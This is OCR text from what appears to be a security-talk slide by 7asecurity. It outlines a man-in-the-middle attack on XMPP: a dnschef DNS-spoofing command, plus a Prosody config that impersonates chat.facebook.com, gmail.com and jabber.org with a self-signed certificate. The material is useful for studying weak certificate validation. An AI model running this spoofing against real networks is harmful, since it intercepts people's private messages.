 Attack: MitM of XMPP SSL without warnings
Step 1: DNS Spoof
dnschef -i 0.0.0.0 --fakeip=192.168.0.127
Step 2: Setup Prosody https://prosody.im/
File: /etc/prosody/prosody.cfg.lua
Contents:
VirtualHost "chat.facebook.com"
VirtualHost "gmail.com"
VirtualHost "jabber.org"
→ You need to add a VirtualHost entry for each domain you wish Prosody to serve.
→ Settings under each VirtualHost entry apply only to that host.
→ Result: it worked with the default self-signed certificate :P
+ 7asecurity.com
7A
SECURITY